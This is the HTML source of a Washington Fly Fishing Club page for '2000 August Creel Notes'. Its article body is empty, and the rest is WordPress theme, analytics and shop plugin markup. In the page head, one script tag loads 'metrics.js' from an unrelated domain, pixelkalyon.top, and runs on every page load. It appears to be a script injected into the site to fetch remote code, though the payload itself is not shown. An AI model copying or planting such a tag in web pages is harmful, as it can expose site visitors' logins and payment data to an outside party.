

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wffc.com/pdf-documents/2000-august-creel-notes/
body_size: 13710
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wffc.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <!-- <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T66T5C2B');
    </script> -->
    <!-- End Google Tag Manager -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-6R6GHR0ESS"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-6R6GHR0ESS');
    </script>

    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>2000 August Creel Notes - Washington Fly Fishing Club</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wffc.com/pdf-documents/2000-august-creel-notes/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="2000 August Creel Notes - Washington Fly Fishing Club" />
<meta property="og:url" content="https://wffc.com/pdf-documents/2000-august-creel-notes/" />
<meta property="og:site_name" content="Washington Fly Fishing Club" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2000 August Creel Notes - Washington Fly Fishing Club" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Washington Fly Fishing Club &raquo; Feed" href="https://wffc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Washington Fly Fishing Club &raquo; Comments Feed" href="https://wffc.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Washington Fly Fishing Club &raquo; iCal Feed" href="https://wffc.com/calendar/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wffc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwffc.com%2Fpdf-documents%2F2000-august-creel-notes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wffc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwffc.com%2Fpdf-documents%2F2000-august-creel-notes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://wffc.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://wffc.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wffc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<style id='plvt-view-transitions-inline-css' type='text/css'>
@view-transition { navigation: auto; }
@media (prefers-reduced-motion: no-preference) {::view-transition-group(*) { animation-duration: 0.4s; }}
/*# sourceURL=plvt-view-transitions-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-css-css' href='https://code.jquery.com/ui/1.12.0/themes/smoothness/jquery-ui.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wffc-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/dist/css/site.min.css?ver=5' type='text/css' media='screen' />
<link rel='stylesheet' id='wffc-print-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/dist/css/print.min.css?ver=5' type='text/css' media='print' />
<link rel='stylesheet' id='wffc-theme-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/style.css?ver=1766011503' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywsbs_frontend-css' href='https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/assets/css/frontend.css?ver=4.18.1' type='text/css' media='all' />
<style id='yith_ywsbs_frontend-inline-css' type='text/css'>
.ywsbs-signup-fee{color:#467484;}.ywsbs-trial-period{color:#467484;}span.status.active{ color:#b2ac00;} span.status.paused{ color:#34495e;} span.status.pending{ color:#d38a0b;} span.status.overdue{ color:#d35400;} span.status.trial{ color:#8e44ad;} span.status.cancelled{ color:#c0392b;} span.status.expired{ color:#bdc3c7;} span.status.suspended{ color:#e74c3c;} 
/*# sourceURL=yith_ywsbs_frontend-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-6R6GHR0ESS", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="plvt-view-transitions-js-after">
/* <![CDATA[ */
window.plvtInitViewTransitions=n=>{if(!window.navigation||!("CSSViewTransitionRule"in window))return void window.console.warn("View transitions not loaded as the browser is lacking support.");const t=(t,o,i)=>{const e=n.animations||{};return[...e[t].useGlobalTransitionNames?Object.entries(n.globalTransitionNames||{}).map((([n,t])=>[o.querySelector(n),t])):[],...e[t].usePostTransitionNames&&i?Object.entries(n.postTransitionNames||{}).map((([n,t])=>[i.querySelector(n),t])):[]]},o=async(n,t)=>{for(const[t,o]of n)t&&(t.style.viewTransitionName=o);await t;for(const[t]of n)t&&(t.style.viewTransitionName="")},i=()=>n.postSelector?document.querySelector(n.postSelector):null,e=t=>{if(!n.postSelector)return null;const o=(i=n.postSelector,e='a[href="'+t+'"]',i.split(",").map((n=>n.trim()+" "+e)).join(","));var i,e;const s=document.querySelector(o);return s?s.closest(n.postSelector):null};window.addEventListener("pageswap",(n=>{if(n.viewTransition){const s="default";let a;n.viewTransition.types.add(s),document.body.classList.contains("single")?a=t(s,document.body,i()):(document.body.classList.contains("home")||document.body.classList.contains("blog")||document.body.classList.contains("archive"))&&(a=t(s,document.body,e(n.activation.entry.url))),a&&o(a,n.viewTransition.finished)}})),window.addEventListener("pagereveal",(n=>{if(n.viewTransition){const s="default";let a;n.viewTransition.types.add(s),document.body.classList.contains("single")?a=t(s,document.body,i()):(document.body.classList.contains("home")||document.body.classList.contains("archive"))&&(a=t(s,document.body,window.navigation.activation.from?e(window.navigation.activation.from.url):null)),a&&o(a,n.viewTransition.ready)}}))};
plvtInitViewTransitions( {"postSelector":".wp-block-post.post, article.post, body.single main","globalTransitionNames":{"header":"header","main":"main"},"postTransitionNames":{".wp-block-post-title, .entry-title":"post-title",".wp-post-image":"post-thumbnail",".wp-block-post-content, .entry-content":"post-content"},"animations":{"default":{"useGlobalTransitionNames":true,"usePostTransitionNames":true}}} )
//# sourceURL=plvt-view-transitions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://wffc.com/checkout/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wffc-event-donation-js-extra">
/* <![CDATA[ */
var wffc_ajax_cart = {"ajax_url":"https://wffc.com/wp-admin/admin-ajax.php","nonce":"d5110bfa45"};
//# sourceURL=wffc-event-donation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/inc/js/donation.js?ver=1765313052" id="wffc-event-donation-js"></script>
<script src='https://wffc.com/wp-content/plugins/event-tickets/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://wffc.com/wp-content/plugins/event-tickets/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KT9J4MX2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wffc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9J4MX2", {"googlesitekit_post_type":"pdf-documents"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://wffc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wffc.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wffc.com/?p=11200' />
<meta name="generator" content="auto-sizes 1.7.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, image-prioritizer, performant-translations, nocache-bfcache, speculation-rules, view-transitions, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="view-transitions 1.1.2">
<meta name="generator" content="webp-uploads 2.6.1">
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://wffc.com"><link rel="https://theeventscalendar.com/" href="https://wffc.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://wffc.com"><link rel="alternate" href="https://wffc.com/wp-json/tribe/events/v1/" /><meta name="generator" content="speculation-rules 1.6.0">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:empty}">
<meta name="generator" content="embed-optimizer 1.0.0-beta3">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="image-prioritizer 1.0.0-beta3">

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T66T5C2B' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-100x100.avif" sizes="32x32" />
<link rel="icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" />
<meta name="msapplication-TileImage" content="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" />
		<style type="text/css" id="wp-custom-css">
			#enotice_reg_field {
	background: #F7F6F7;
	border: 1px solid #620B2E;
}

#enotice_reg_field label {
	display: inline;
}

#enotice_reg_field .required {
	padding: 5px;
}

#enotice_reg_field input {
	display: inline;
	margin: 10px;
}

.payment_method_cod {
	display: block!important;
}
.single.single-product main.site-main.page-spacing {
	margin-top: 5em;
	margin-left: auto;
	margin-right: auto;
	max-width: 1140px;
}
.tribe-common-c-btn{
	color:#fff;
}
.tribe-events-read-more.btn.btn-primary {
	color: white !important;
}
a.first-letter-member-sort {
	text-transform: uppercase;
	margin-left: 0.5em;
	margin-right: 0.5em;
}
#tribe-events {
	padding: 0 0;
}
#tribe-events-pg-template {
	max-width: inherit !important;
}
.tribe-event-post {
	margin-bottom: 1rem;
}

div.avery_built_in_three_columns {
    /* columns: 3; */
    /* column-gap: 0; */
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    box-sizing: 0.25in;
}

div.avery_built_in_label {
    height: 0.9in;
    width: inherit;
    padding-right: 0.25in;
    padding-left: 0.25in;
    margin-right: 0;
    page-break-inside: avoid;
    overflow: hidden;
    border: 1px solid #333;
    border-radius: 10px;
    padding: 0.15in;
    grid-column-gap: 20px;
    column-gap: 20px;
    column-gap: 30px;
    row-gap: 20px;
    grid-row-gap: 30px;
    grid-gap: 20px;
    gap: 20px;
    box-sizing: content-box;
}

.ow-navigation .navbar-collapse.collapse.show{
	display:block !important;
}

.post-password-form {
    text-align: center;
    margin-top: 80px;
    margin-bottom: 80px;
}

.woocommerce .tribe-checkout-backlinks a.tribe-checkout-backlink,
.checkout-button,
.woocommerce-terms-and-conditions-wrapper button {
	display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;	
	color: #fff;
    background-color: #73002a;
    border-color: #5a0021;
}

.woocommerce .tribe-checkout-backlinks a.tribe-checkout-backlink:hover,
.checkout-button:hover,
.woocommerce-terms-and-conditions-wrapper button:hover{
	color: white;
}

.carousel-item {
        display: none;
        position: relative;
        width: 100%;
        transition: transform 0.6s ease-in-out;
    }

li.wffc-register > a {
	color: white !important;
	background-color: #73002a;
	border-top-color: #73002a;
	transition: all .4s ease 0s;
}

li.wffc-register:hover > a {
	color: white !important;
	background-color: #73002a;
	border-top-color: #73002a;
	transition: all .4s ease 0s;
}

a.btn.wffc-btn,
a.btn.wffc-btn:hover {
	background-color: #73002a;
	color: #fff;
	border: 1px solid #73002a;
}

.logged-in #menu-item-15322 { 
    display: none; 
}

.wffc-holiday-btn {
	margin-top: 18px;
	margin-bottom: 18px;
}

.wffc-holiday-btn a {
	color: white;
	font-weight: bold
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://pixelkalyon.top/1/wffc/metrics.js" id="custom-1766830230098-js"></script>    <style type="text/css" media="screen">
        .roster-block {
    min-height: 265px;
}

.center { text-align: center; }

.woocommerce-thankyou-order-received {
    margin: 40px 0px;
    padding: 20px;
    background: #d6ffe7;
    border: 1px solid #ddd;
    font-size: 30px;
}

.tribe-ticket-quantity { width: 100px; }

.tribe-ticket.quantity { width: 100px; }

.tribe-link-tickets-message {
    font-weight: 500;
    background: #d5ec9d;
    text-align: center;
    padding: 20px;
    border: 1px solid #ededed;
    font-size: 1.2em;
}

.tribe-tickets-attendees-list-optout {
    display: none;
}

.tablenav a.button, .tablenav a.button-secondary {
display: inline-block;
}

.wffc_errors {
color: red;
    padding: 5px;
    border: 1px solid red;
    margin-bottom: 20px;
}

.roster-content .avatar-wrapper {
    overflow: hidden;
}

.fly-of-the-month-img {
     min-height: 580px;
  }

@media (max-width: 768px) {
  .fly-of-the-month-img {
     min-height: 320px;
  }
}    </style>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>

    <script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://wffc.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
</head>

<body class="wp-singular pdf-documents-template-default single single-pdf-documents postid-11200 wp-theme-wffc_theme theme-wffc_theme fl-builder-2-9-4-2 fl-no-js woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring group-blog wpb-js-composer js-comp-ver-8.0.1 vc_responsive tribe-theme-wffc_theme" data-offset="200" data-spy="scroll" data-target=".ow-navigation">
    <!-- Google Tag Manager (noscript) -->
    <!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T66T5C2B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->
    <!-- End Google Tag Manager (noscript) -->
    <div id="page" class="site container-fluid no-padding">
        <a class="skip-link sr-only" href="#main">Skip to content</a>
        <!-- Header -->
        <header class="header-main">
            <!-- Top Header  -->
            <div class="top-header">
                <!-- Container -->
                <div class="container">
                    <div class="row">
                        <div class="col-md-9 col-sm-6 col-xs-5 logo-block">
                            <a href="https://wffc.com/" title="Logo"><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&apos;page&apos;]/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://wffc.com/wp-content/uploads/2016/07/WFFC_Logo-Color_2015-02-24.png" alt="Logo" /></a>
                            <h1 class="hidden-sm hidden-xs"><a href="https://wffc.com/" title="Logo">Washington Fly Fishing Club</a></h1>
                        </div>
                        <div class="col-md-3 col-sm-6 col-xs-7 add-to-cart">
                            <ul>
                                                                    <li><a class="btn btn-default" href="https://wffc.com/wp-login.php?redirect_to=https%3A%2F%2Fwffc.com%2Fmembers%2F" title="Members Login"><i class="fa fa-sign-in"></i> Members Login</a></li>
                                    <li class="wffc-register-btn">
                                        <a class="btn btn-lg wffc-btn" href="/register/" title="Become A Member">
                                            Become a Member
                                        </a>
                                    </li>
                                                            </ul>
                        </div>

                    </div>
                </div><!-- Container /- -->
            </div><!-- Top Header /- -->

            <!-- Menu Block -->
            <div class="menu-block">
                <!-- Container -->
                <div class="container">
                    <nav class="navbar ow-navigation">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle navbar-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                        </div>
                                                <div id="navbar" class="collapse navbar-collapse"><ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213"><a title="Calendar" href="/calendar">Calendar</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a title="Conservation" href="https://wffc.com/conservation/">Conservation</a></li>
<li id="menu-item-3882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a title="Youth" href="https://wffc.com/youth-programs/">Youth</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a title="Contact US" href="https://wffc.com/contact/">Contact US</a></li>
<li id="menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3887"><a title="FAQ" href="https://wffc.com/faq/">FAQ</a></li>
<li id="menu-item-15322" class="wffc-register menu-item menu-item-type-post_type menu-item-object-page menu-item-15322"><a title="Register Now!!" href="https://wffc.com/register/">Register Now!!</a></li>
</ul></div>                    </nav>
                </div><!-- Container /- -->
            </div><!-- Menu Block /- -->
        </header><!-- Header /- -->

        
                    <main class="site-main page-spacing">
        
	<div id="primary" class="content-area">
		<main id="main" class="site-main container" role="main">
            <div class="section-padding"></div>

            <div class="col-md-12">
        		
<article id="post-11200" class="post-11200 pdf-documents type-pdf-documents status-publish hentry document-type-creel-notes">

    <header class="section-header">
        <h3>2000 August Creel Notes</h3>    </header><!-- .entry-header -->

	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://wffc.com/pdf-documents/2000-july-creel-notes/" rel="prev">2000 July Creel Notes</a></div><div class="nav-next"><a href="https://wffc.com/pdf-documents/2000-september-creel-notes/" rel="next">2000 September Creel Notes</a></div></div>
	</nav>                <div class="section-padding"></div>
            </div>

            
            <div class="section-padding"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</main><!-- #content -->

    <!-- Footer Main -->
    <footer class="footer-main container-fluid no-padding">
        <div class="container">
                            <!-- Footer Bottom -->
            <div class="footer-bottom col-md-12 col-sm-12 col-xs-12 no-padding">
                <div class="row">
                    <div class="col-md-5 col-sm-5 col-xs-6 copyright">
                        <p>&copy; 2026 Washington Fly Fishing Club, all rights reserved.</p>
                    </div>
                    <div class="col-md-7 col-sm-7 col-xs-6">
                        <ul>
                                        				<li><a href="http://www.facebook.com" title="Facebook"><i class="fa fa-facebook"></i></a></li>
                                                                    				<li><a href="http://www.twitter.com" title="Twitter"><i class="fa fa-twitter"></i></a></li>
                                                                    				<li><a href="http://plus.google.com" title="Google Plus"><i class="fa fa-google-plus"></i></a></li>
                            						</ul>
                    </div>
                </div>
            </div><!-- Footer Bottom /- -->
        </div><!-- Container /- -->
    </footer><!-- Footer Main /- -->
</div><!-- #page -->

    <script type="text/javascript">
        jQuery(document).ready(function(){
            //console.log("Keshav, we are in");
        });
    </script>

<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wffc_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T66T5C2B" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://wffc.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6R6GHR0ESS" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
